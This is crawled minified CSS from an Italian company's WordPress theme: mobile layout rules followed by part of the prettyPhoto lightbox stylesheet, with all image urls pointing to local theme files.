h3{font-family:Calibri,Open Sans,Arial!important;font-size:1.5em}.hiddenmob{display:none}.hiddenpc{display:block!important}html,body{width:100%;min-width:100%;font-size:1em}.container_16,#main,.latestpost{width:100%;margin:0}.single-post,.page-template{padding-top:40px}.page-template-page-home-php{padding-top:0}.single-prodotti{padding-top:20px}#header{margin:0!important;position:fixed!important;top:0!important;left:0!important;z-index:999!important;padding:10px
0!important;width:100%!important;height:auto!important;background:transparent!important}#header
.grid_16{padding:0;margin:0;width:100%}.menu-click{display:block;position:absolute;right:5px;top:0;background:url(/wp-content/themes/theme1899/images/menu.png) center center no-repeat;background-size:100%;width:40px;height:40px}nav.primary{display:none;position:absolute;top:45px;width:100%;padding:0}nav.primary
ul{float:left;width:100%;padding:0;margin:0}nav.primary ul
li{float:left;width:100%;padding:0;margin:0}nav.primary ul li
a{float:left;width:60%;padding:8px
20%;margin:0;font-size:1em;text-align:left}#topnav>.menu-item>.sub-menu .sub-menu{display:none!important}#topnav>.menu-item>.sub-menu{display:block!important;visibility:visible!important;width:100%!important;float:left;position:relative;margin:0!important;top:0!important;left:0!important;padding:0!important;border:0!important;background:#FFF!important;color:#979797}#topnav>.menu-item>.sub-menu>li{display:block!important;visibility:visible!important;width:100%!important;float:left;position:relative;margin:0!important;top:0!important;left:0!important;padding:0!important;border:0!important}#topnav>.menu-item>.sub-menu>li>a{display:block!important;visibility:visible!important;width:70%!important;float:left;position:relative;margin:0!important;top:0!important;left:0!important;padding:8px
0 8px 30%!important;text-align:left!important;border:0!important;color:#979797!important}.sf-menu li li.current-menu-item>a,.sf-menu li li.sfHover>a,.sf-menu li li:hover>a,#topnav>.menu-item>.sub-menu>li.current-menu-item>a,#topnav>.menu-item>.sub-menu>li>a:hover{color:#fff!important;text-decoration:none;background:#61b107}.sub-menu>li:hover>a{color:#fff!important}.sub-menu>li li:hover>a{color:#fff!important}#topnav>.menu-item>.sub-menu>li>a:before{content:" --  "}#topnav>#menu-item-1649 .sub-menu{display:none!important}.logo{margin-top:0;height:auto}.logo
img{width:140px}#logo{display:block;height:auto;margin-top:0;position:relative;top:0;z-index:1;padding:5px}.bg-green{height:100%}.latestpost
li{font-size:1em;width:94%;margin:0
3% 20px}.latestpost li
img{width:100%}.latestpost li
h2{text-align:center}.button{width:100%;padding-left:0;padding-right:0;font-size:1em}.bg-bot .grid_4,.bg-bot
.grid_6{width:94%;margin:0
3% 20px;padding:0!important}#footer{text-align:center}#footer .grid_4,#footer .grid_5,#footer
.grid_6{width:94%;margin:0
3% 20px;padding:0!important}#widget_theme1899_vcard,#social_networks_widget{background:none;padding:0}.vcard{padding:0;background:none}.slider-container{height:250px;left:0;margin-left:0;overflow:hidden;position:relative;width:100%}#slider{left:0;margin-left:0;position:relative;width:100%!important;height:250px!important;float:left;background-size:cover!important}.nivo-caption .nivo-caption-inner
a{color:#61b107!important;font-weight:700}.nivo-caption{color:#464646;height:auto;left:0;margin-left:0;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";top:auto;bottom:10px;width:94%;margin:0
3%;z-index:89;background-color:rgba(114,113,111,.4)}.nivo-caption-inner{padding:10px}.nivo-caption .nivo-caption-inner
a{padding:0
21px 0 2px}.nivo-caption .nivo-caption-inner
h2{font-size:18px;letter-spacing:normal;line-height:22px;margin-bottom:13px;text-shadow:1px 1px 0 rgba(177,172,143,.64)}.portfolio{float:left;overflow:visible;width:100%!important;padding:0!important;margin:0!important}.portfolio
li{width:100%!important;padding:0!important;margin:0
0 20px!important}.portfolio li a.image-wrap{height:auto!important;width:100%!important;border:none!important;padding:0!important;margin:0!important}.zoom-icon{display:none!important}.single-prodotti ul li h2,.page-template-page-prodotti-php ul li
h2{margin:0;padding:0}.single-prodotti ul li h2 a,.page-template-page-prodotti-php ul li h2
a{display:block;font-family:Calibri;font-size:20px;height:auto;line-height:22px;margin-top:10px}.portfolio .folio-desc{float:left;width:100%;padding:0;margin:0}.img-single-prodotti{float:left;width:100%;height:auto;margin-bottom:20px}.breadcrumbs{display:none}.single-prodotti .two_third,.single-prodotti
.one_third{float:left;width:100%;padding:0;margin:0}.blog .primary_content_wrap,.single-post .primary_content_wrap,.single-prodotti .primary_content_wrap,.page-template
.primary_content_wrap{width:94%;margin:0
3%}.page-template-page-home-php
.primary_content_wrap{width:100%;margin:0}.single-prodotti #content
h3{margin-top:0!important;font-size:18px;line-height:20px}.portfolio li a.image-wrap
img{position:relative;width:100%}.folio-desc
.link{font-size:1em}.item-land{background:none repeat scroll 0 0 #fff;box-shadow:0 0 5px #888;display:inline;float:left;margin:130px
0 10px;padding:3;text-align:center;width:94%}#main{font-size:1em}.single-prodotti #content
h3{float:left;width:100%;margin-top:15px!important;margin-bottom:15px!important}.related-products{float:left;width:100%}.container_16
.grid_10{float:left;width:100%;padding:0;margin:0}.featured-thumbnail.large{margin:0
0 20px;float:left;width:100%;padding:0}.featured-thumbnail{border:none;float:left;margin:0;padding:0;position:relative;width:auto}#sidebar{border:none;float:left;margin:0;padding:0;position:relative;width:100%}.extra-wrap{display:inline;float:right;margin-left:15px;overflow:visible;width:75%}.widget{margin-bottom:15px}iframe{width:100%}.wpcf7{width:100%}.grid_5.prefix_1{float:left;width:100%;margin:0;padding:0}.wpcf7-form-control.wpcf7-submit{float:left;display:inline;margin:0}input[type=reset]{float:right;display:inline;margin:0}.post-holder .entry-title,.single-post .entry-title{font-size:1em;line-height:1.5em}.post-holder .featured-thumbnail{float:left;width:100%;margin:0;padding:0}.post-holder
img{float:left;width:100%;margin:0;padding:0}ul li
a{font-size:1em}.post_list li .post_content
a{font-size:1em}.stroke{display:none}.preventivi{z-index:998!important}.single-prodotti .header-title h1,.singular-product{width:100%}.header-title
h1{font-size:21px;line-height:24px}.content-singular-product
.one_half{float:left;width:100%;margin:0;padding:0}.ngg_lightbox{width:100%}.ngg_lightbox
img{width:100%;border:0!important;padding:0!important;margin:0!important}.single-prodotti .ngg-gallery-thumbnail-box{float:left;margin-top:4%!important;margin-right:4%!important;width:22%}.thumbnail-dettaglio{width:100%;border:0!important;padding:0!important;margin:0!important}#ngg-image-3,#ngg-image-7,#ngg-image-11,#ngg-image-15,#ngg-image-19,#ngg-image-23{margin-right:0!important}.single-prodotti .ngg-gallery-thumbnail{width:100%}.product-pagination .btn-zichichi{width:130px}.max-height{height:auto!important}.fixedOnScroll{display:none!important;visibility:hidden}#___plusone_0{float:right;position:relative;right:0;top:0}#widget-footer-2{text-align:center}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.zichichi.it/wp-content/plugins/bwp-minify/min/?f=wp-content/themes/theme1899/css/prettyPhoto.css,wp-content/themes/theme1899/includes/slick/slick.css,wp-content/themes/theme1899/includes/slick/slick-lightbox.css,wp-content/themes/theme1899/css/custom.css,wp-content/themes/theme1899/css/custom-2020.css
body_size: 26030
content:
div.pp_default .pp_top,div.pp_default .pp_top .pp_middle,div.pp_default .pp_top .pp_left,div.pp_default .pp_top .pp_right,div.pp_default .pp_bottom,div.pp_default .pp_bottom .pp_left,div.pp_default .pp_bottom .pp_middle,div.pp_default .pp_bottom
.pp_right{height:13px}div.pp_default .pp_top
.pp_left{background:url(/wp-content/themes/theme1899/images/prettyPhoto/default/sprite.png) -78px -93px no-repeat}div.pp_default .pp_top
.pp_middle{background:url(/wp-content/themes/theme1899/images/prettyPhoto/default/sprite_x.png) top left repeat-x}div.pp_default .pp_top
.pp_right{background:url(/wp-content/themes/theme1899/images/prettyPhoto/default/sprite.png) -112px -93px no-repeat}div.pp_default .pp_content
.ppt{color:#f8f8f8}div.pp_default .pp_content_container
.pp_left{background:url(/wp-content/themes/theme1899/images/prettyPhoto/default/sprite_y.png) -7px 0 repeat-y;padding-left:13px}div.pp_default .pp_content_container
.pp_right{background:url(/wp-content/themes/theme1899/images/prettyPhoto/default/sprite_y.png) top right repeat-y;padding-right:13px}div.pp_default
.pp_content{background-color:#fff}div.pp_default .pp_next:hover{background:url(/wp-content/themes/theme1899/images/prettyPhoto/default/sprite_next.png) center right no-repeat;cursor:pointer}div.pp_default .pp_previous:hover{background:url(/wp-content/themes/theme1899/images/prettyPhoto/default/sprite_prev.png) center left no-repeat;cursor:pointer}div.pp_default
.pp_expand{background:url(/wp-content/themes/theme1899/images/prettyPhoto/default/sprite.png) 0 -29px no-repeat;cursor:pointer;width:28px;height:28px}div.pp_default .pp_expand:hover{background:url(/wp-content/themes/theme1899/images/prettyPhoto/default/sprite.png) 0 -56px no-repeat;cursor:pointer}div.pp_default
.pp_contract{background:url(/wp-content/themes/theme1899/images/prettyPhoto/default/sprite.png) 0 -84px no-repeat;cursor:pointer;width:28px;height:28px}div.pp_default .pp_contract:hover{background:url(/wp-content/themes/theme1899/images/prettyPhoto/default/sprite.png) 0 -113px no-repeat;cursor:pointer}div.pp_default
.pp_close{width:30px;height:30px;background:url(/wp-content/themes/theme1899/images/prettyPhoto/default/sprite.png) 2px 1px no-repeat;cursor:pointer}div.pp_default #pp_full_res
.pp_inline{color:#000}div.pp_default .pp_gallery ul li
a{background:url(/wp-content/themes/theme1899/images/prettyPhoto/default/default_thumb.png) center center #f8f8f8;border:1px
solid #aaa}div.pp_default .pp_gallery ul li a:hover,div.pp_default .pp_gallery ul li.selected
a{border-color:#fff}div.pp_default
.pp_social{margin-top:7px}div.pp_default .pp_gallery a.pp_arrow_previous,div.pp_default .pp_gallery
a.pp_arrow_next{position:static;left:auto}div.pp_default .pp_nav .pp_play,div.pp_default .pp_nav
.pp_pause{background:url(/wp-content/themes/theme1899/images/prettyPhoto/default/sprite.png) -51px 1px no-repeat;height:30px;width:30px}div.pp_default .pp_nav
.pp_pause{background-position:-51px -29px}div.pp_default
.pp_details{position:relative}div.pp_default a.pp_arrow_previous,div.pp_default
a.pp_arrow_next{background:url(/wp-content/themes/theme1899/images/prettyPhoto/default/sprite.png) -31px -3px no-repeat;height:20px;margin:4px
0 0;width:20px}div.pp_default
a.pp_arrow_next{left:52px;background-position:-82px -3px}div.pp_default .pp_content_container
.pp_details{margin-top:5px}div.pp_default
.pp_nav{clear:none;height:30px;width:110px;position:relative}div.pp_default .pp_nav
.currentTextHolder{font-family:Georgia;font-style:italic;color:#999;font-size:11px;left:75px;line-height:25px;margin:0;padding:0
0 0 10px;position:absolute;top:2px}div.pp_default .pp_close:hover,div.pp_default .pp_nav .pp_play:hover,div.pp_default .pp_nav .pp_pause:hover,div.pp_default .pp_arrow_next:hover,div.pp_default .pp_arrow_previous:hover{opacity:.7;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)"}div.pp_default
.pp_description{font-size:11px;font-weight:700;line-height:14px;margin:5px
50px 5px 0}div.pp_default .pp_bottom
.pp_left{background:url(/wp-content/themes/theme1899/images/prettyPhoto/default/sprite.png) -78px -127px no-repeat}div.pp_default .pp_bottom
.pp_middle{background:url(/wp-content/themes/theme1899/images/prettyPhoto/default/sprite_x.png) bottom left repeat-x}div.pp_default .pp_bottom
.pp_right{background:url(/wp-content/themes/theme1899/images/prettyPhoto/default/sprite.png) -112px -127px no-repeat}div.pp_default
.pp_loaderIcon{background:url(/wp-content/themes/theme1899/images/prettyPhoto/default/loader.gif) center center no-repeat}div.light_rounded .pp_top
.pp_left{background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_rounded/sprite.png) -88px -53px no-repeat}div.light_rounded .pp_top
.pp_middle{background:#fff}div.light_rounded .pp_top
.pp_right{background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_rounded/sprite.png) -110px -53px no-repeat}div.light_rounded .pp_content
.ppt{color:#000}div.light_rounded .pp_content_container .pp_left,div.light_rounded .pp_content_container
.pp_right{background:#fff}div.light_rounded
.pp_content{background-color:#fff}div.light_rounded .pp_next:hover{background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_rounded/btnNext.png) center right no-repeat;cursor:pointer}div.light_rounded .pp_previous:hover{background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}div.light_rounded
.pp_expand{background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}div.light_rounded .pp_expand:hover{background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}div.light_rounded
.pp_contract{background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}div.light_rounded .pp_contract:hover{background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}div.light_rounded
.pp_close{width:75px;height:22px;background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer}div.light_rounded
.pp_details{position:relative}div.light_rounded
.pp_description{margin-right:85px}div.light_rounded #pp_full_res
.pp_inline{color:#000}div.light_rounded .pp_gallery a.pp_arrow_previous,div.light_rounded .pp_gallery
a.pp_arrow_next{margin-top:12px!important}div.light_rounded .pp_nav
.pp_play{background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.light_rounded .pp_nav
.pp_pause{background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.light_rounded
.pp_arrow_previous{background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_rounded/sprite.png) 0 -71px no-repeat}div.light_rounded
.pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}div.light_rounded
.pp_arrow_next{background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_rounded/sprite.png) -22px -71px no-repeat}div.light_rounded
.pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}div.light_rounded .pp_bottom
.pp_left{background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_rounded/sprite.png) -88px -80px no-repeat}div.light_rounded .pp_bottom
.pp_middle{background:#fff}div.light_rounded .pp_bottom
.pp_right{background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_rounded/sprite.png) -110px -80px no-repeat}div.light_rounded
.pp_loaderIcon{background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_rounded/loader.gif) center center no-repeat}div.dark_rounded .pp_top
.pp_left{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_rounded/sprite.png) -88px -53px no-repeat}div.dark_rounded .pp_top
.pp_middle{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat}div.dark_rounded .pp_top
.pp_right{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_rounded/sprite.png) -110px -53px no-repeat}div.dark_rounded .pp_content_container
.pp_left{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat-y}div.dark_rounded .pp_content_container
.pp_right{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_rounded/contentPattern.png) top right repeat-y}div.dark_rounded
.pp_content{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat}div.dark_rounded .pp_next:hover{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_rounded/btnNext.png) center right no-repeat;cursor:pointer}div.dark_rounded .pp_previous:hover{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}div.dark_rounded
.pp_expand{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}div.dark_rounded .pp_expand:hover{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}div.dark_rounded
.pp_contract{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}div.dark_rounded .pp_contract:hover{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}div.dark_rounded
.pp_close{width:75px;height:22px;background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer}div.dark_rounded
.pp_details{position:relative}div.dark_rounded
.pp_description{margin-right:85px}div.dark_rounded
.currentTextHolder{color:#c4c4c4}div.dark_rounded
.pp_description{color:#fff}div.dark_rounded #pp_full_res
.pp_inline{color:#fff}div.dark_rounded .pp_gallery a.pp_arrow_previous,div.dark_rounded .pp_gallery
a.pp_arrow_next{margin-top:12px!important}div.dark_rounded .pp_nav
.pp_play{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.dark_rounded .pp_nav
.pp_pause{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.dark_rounded
.pp_arrow_previous{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_rounded/sprite.png) 0 -71px no-repeat}div.dark_rounded
.pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}div.dark_rounded
.pp_arrow_next{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_rounded/sprite.png) -22px -71px no-repeat}div.dark_rounded
.pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}div.dark_rounded .pp_bottom
.pp_left{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_rounded/sprite.png) -88px -80px no-repeat}div.dark_rounded .pp_bottom
.pp_middle{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat}div.dark_rounded .pp_bottom
.pp_right{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_rounded/sprite.png) -110px -80px no-repeat}div.dark_rounded
.pp_loaderIcon{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_rounded/loader.gif) center center no-repeat}div.dark_square .pp_left,div.dark_square .pp_middle,div.dark_square .pp_right,div.dark_square
.pp_content{background:#000}div.dark_square
.currentTextHolder{color:#c4c4c4}div.dark_square
.pp_description{color:#fff}div.dark_square
.pp_loaderIcon{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_square/loader.gif) center center no-repeat}div.dark_square
.pp_expand{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_square/sprite.png) -31px -26px no-repeat;cursor:pointer}div.dark_square .pp_expand:hover{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_square/sprite.png) -31px -47px no-repeat;cursor:pointer}div.dark_square
.pp_contract{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_square/sprite.png) 0 -26px no-repeat;cursor:pointer}div.dark_square .pp_contract:hover{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_square/sprite.png) 0 -47px no-repeat;cursor:pointer}div.dark_square
.pp_close{width:75px;height:22px;background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_square/sprite.png) -1px -1px no-repeat;cursor:pointer}div.dark_square
.pp_details{position:relative}div.dark_square
.pp_description{margin:0
85px 0 0}div.dark_square #pp_full_res
.pp_inline{color:#fff}div.dark_square .pp_gallery a.pp_arrow_previous,div.dark_square .pp_gallery
a.pp_arrow_next{margin-top:12px!important}div.dark_square
.pp_nav{clear:none}div.dark_square .pp_nav
.pp_play{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.dark_square .pp_nav
.pp_pause{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.dark_square
.pp_arrow_previous{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_square/sprite.png) 0 -71px no-repeat}div.dark_square
.pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}div.dark_square
.pp_arrow_next{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_square/sprite.png) -22px -71px no-repeat}div.dark_square
.pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}div.dark_square .pp_next:hover{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_square/btnNext.png) center right no-repeat;cursor:pointer}div.dark_square .pp_previous:hover{background:url(/wp-content/themes/theme1899/images/prettyPhoto/dark_square/btnPrevious.png) center left no-repeat;cursor:pointer}div.light_square .pp_left,div.light_square .pp_middle,div.light_square .pp_right,div.light_square
.pp_content{background:#fff}div.light_square .pp_content
.ppt{color:#000}div.light_square
.pp_expand{background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_square/sprite.png) -31px -26px no-repeat;cursor:pointer}div.light_square .pp_expand:hover{background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_square/sprite.png) -31px -47px no-repeat;cursor:pointer}div.light_square
.pp_contract{background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_square/sprite.png) 0 -26px no-repeat;cursor:pointer}div.light_square .pp_contract:hover{background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_square/sprite.png) 0 -47px no-repeat;cursor:pointer}div.light_square
.pp_close{width:75px;height:22px;background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_square/sprite.png) -1px -1px no-repeat;cursor:pointer}div.light_square
.pp_details{position:relative}div.light_square
.pp_description{margin-right:85px}div.light_square #pp_full_res
.pp_inline{color:#000}div.light_square .pp_gallery a.pp_arrow_previous,div.light_square .pp_gallery
a.pp_arrow_next{margin-top:12px!important}div.light_square .pp_nav
.pp_play{background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.light_square .pp_nav
.pp_pause{background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.light_square
.pp_arrow_previous{background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_square/sprite.png) 0 -71px no-repeat}div.light_square
.pp_arrow_previous.disabled{background-position:0 -87px;cursor:default}div.light_square
.pp_arrow_next{background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_square/sprite.png) -22px -71px no-repeat}div.light_square
.pp_arrow_next.disabled{background-position:-22px -87px;cursor:default}div.light_square .pp_next:hover{background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_square/btnNext.png) center right no-repeat;cursor:pointer}div.light_square .pp_previous:hover{background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_square/btnPrevious.png) center left no-repeat;cursor:pointer}div.light_square
.pp_loaderIcon{background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_rounded/loader.gif) center center no-repeat}div.facebook .pp_top
.pp_left{background:url(/wp-content/themes/theme1899/images/prettyPhoto/facebook/sprite.png) -88px -53px no-repeat}div.facebook .pp_top
.pp_middle{background:url(/wp-content/themes/theme1899/images/prettyPhoto/facebook/contentPatternTop.png) top left repeat-x}div.facebook .pp_top
.pp_right{background:url(/wp-content/themes/theme1899/images/prettyPhoto/facebook/sprite.png) -110px -53px no-repeat}div.facebook .pp_content
.ppt{color:#000}div.facebook .pp_content_container
.pp_left{background:url(/wp-content/themes/theme1899/images/prettyPhoto/facebook/contentPatternLeft.png) top left repeat-y}div.facebook .pp_content_container
.pp_right{background:url(/wp-content/themes/theme1899/images/prettyPhoto/facebook/contentPatternRight.png) top right repeat-y}div.facebook
.pp_content{background:#fff}div.facebook
.pp_expand{background:url(/wp-content/themes/theme1899/images/prettyPhoto/facebook/sprite.png) -31px -26px no-repeat;cursor:pointer}div.facebook .pp_expand:hover{background:url(/wp-content/themes/theme1899/images/prettyPhoto/facebook/sprite.png) -31px -47px no-repeat;cursor:pointer}div.facebook
.pp_contract{background:url(/wp-content/themes/theme1899/images/prettyPhoto/facebook/sprite.png) 0 -26px no-repeat;cursor:pointer}div.facebook .pp_contract:hover{background:url(/wp-content/themes/theme1899/images/prettyPhoto/facebook/sprite.png) 0 -47px no-repeat;cursor:pointer}div.facebook
.pp_close{width:22px;height:22px;background:url(/wp-content/themes/theme1899/images/prettyPhoto/facebook/sprite.png) -1px -1px no-repeat;cursor:pointer}div.facebook
.pp_details{position:relative}div.facebook
.pp_description{margin:0
37px 0 0}div.facebook #pp_full_res
.pp_inline{color:#000}div.facebook
.pp_loaderIcon{background:url(/wp-content/themes/theme1899/images/prettyPhoto/facebook/loader.gif) center center no-repeat}div.facebook
.pp_arrow_previous{background:url(/wp-content/themes/theme1899/images/prettyPhoto/facebook/sprite.png) 0 -71px no-repeat;height:22px;margin-top:0;width:22px}div.facebook
.pp_arrow_previous.disabled{background-position:0 -96px;cursor:default}div.facebook
.pp_arrow_next{background:url(/wp-content/themes/theme1899/images/prettyPhoto/facebook/sprite.png) -32px -71px no-repeat;height:22px;margin-top:0;width:22px}div.facebook
.pp_arrow_next.disabled{background-position:-32px -96px;cursor:default}div.facebook
.pp_nav{margin-top:0}div.facebook .pp_nav
p{font-size:15px;padding:0
3px 0 4px}div.facebook .pp_nav
.pp_play{background:url(/wp-content/themes/theme1899/images/prettyPhoto/facebook/sprite.png) -1px -123px no-repeat;height:22px;width:22px}div.facebook .pp_nav
.pp_pause{background:url(/wp-content/themes/theme1899/images/prettyPhoto/facebook/sprite.png) -32px -123px no-repeat;height:22px;width:22px}div.facebook .pp_next:hover{background:url(/wp-content/themes/theme1899/images/prettyPhoto/facebook/btnNext.png) center right no-repeat;cursor:pointer}div.facebook .pp_previous:hover{background:url(/wp-content/themes/theme1899/images/prettyPhoto/facebook/btnPrevious.png) center left no-repeat;cursor:pointer}div.facebook .pp_bottom
.pp_left{background:url(/wp-content/themes/theme1899/images/prettyPhoto/facebook/sprite.png) -88px -80px no-repeat}div.facebook .pp_bottom
.pp_middle{background:url(/wp-content/themes/theme1899/images/prettyPhoto/facebook/contentPatternBottom.png) top left repeat-x}div.facebook .pp_bottom
.pp_right{background:url(/wp-content/themes/theme1899/images/prettyPhoto/facebook/sprite.png) -110px -80px no-repeat}div.pp_pic_holder a:focus{outline:none}div.pp_overlay{background:#000;display:none;left:0;position:absolute;top:0;width:100%;z-index:9500}div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:10000}.pp_top{height:20px;position:relative}* html
.pp_top{padding:0
20px}.pp_top
.pp_left{height:20px;left:0;position:absolute;width:20px}.pp_top
.pp_middle{height:20px;left:20px;position:absolute;right:20px}* html .pp_top
.pp_middle{left:0;position:static}.pp_top
.pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}.pp_content{height:40px;min-width:40px}* html
.pp_content{width:40px}.pp_fade{display:none}.pp_content_container{position:relative;text-align:left;width:100%}.pp_content_container
.pp_left{padding-left:20px}.pp_content_container
.pp_right{padding-right:20px}.pp_content_container
.pp_details{float:left;margin:10px
0 2px}.pp_description{display:none;margin:0}.pp_social{float:left;margin:0}.pp_social
.facebook{float:left;margin-left:5px;width:55px;overflow:hidden}.pp_social
.twitter{float:left}.pp_nav{clear:right;float:left;margin:3px
10px 0 0}.pp_nav
p{float:left;margin:2px
4px;white-space:nowrap}.pp_nav .pp_play,.pp_nav
.pp_pause{float:left;margin-right:4px;text-indent:-10000px}a.pp_arrow_previous,a.pp_arrow_next{display:block;float:left;height:15px;margin-top:3px;overflow:hidden;text-indent:-10000px;width:14px}.pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}.pp_gallery{display:none;left:50%;margin-top:-50px;position:absolute;z-index:10000}.pp_gallery
div{float:left;overflow:hidden;position:relative}.pp_gallery
ul{float:left;height:35px;margin:0
0 0 5px;padding:0;position:relative;white-space:nowrap}.pp_gallery ul
a{border:1px
#000 solid;border:1px
rgba(0,0,0,.5) solid;display:block;float:left;height:33px;overflow:hidden}.pp_gallery ul a:hover,.pp_gallery li.selected
a{border-color:#fff}.pp_gallery ul a
img{border:0}.pp_gallery
li{display:block;float:left;margin:0
5px 0 0;padding:0}.pp_gallery li.default
a{background:url(/wp-content/themes/theme1899/images/prettyPhoto/facebook/default_thumbnail.gif) 0 0 no-repeat;display:block;height:33px;width:50px}.pp_gallery li.default a
img{display:none}.pp_gallery .pp_arrow_previous,.pp_gallery
.pp_arrow_next{margin-top:7px!important}a.pp_next{background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:right;height:100%;text-indent:-10000px;width:49%}a.pp_previous{background:url(/wp-content/themes/theme1899/images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:left;height:100%;text-indent:-10000px;width:49%}a.pp_expand,a.pp_contract{cursor:pointer;display:none;height:20px;position:absolute;right:30px;text-indent:-10000px;top:10px;width:20px;z-index:20000}a.pp_close{position:absolute;right:0;top:0;display:block;line-height:22px;text-indent:-10000px}.pp_bottom{height:20px;position:relative}* html
.pp_bottom{padding:0
20px}.pp_bottom
.pp_left{height:20px;left:0;position:absolute;width:20px}.pp_bottom
.pp_middle{height:20px;left:20px;position:absolute;right:20px}* html .pp_bottom
.pp_middle{left:0;position:static}.pp_bottom
.pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}.pp_loaderIcon{display:block;height:24px;left:50%;margin:-12px 0 0 -12px;position:absolute;top:50%;width:24px}#pp_full_res{line-height:1!important}#pp_full_res
.pp_inline{text-align:left}#pp_full_res .pp_inline
p{margin:0
0 15px}div.ppt{color:#fff;display:none;font-size:17px;margin:0
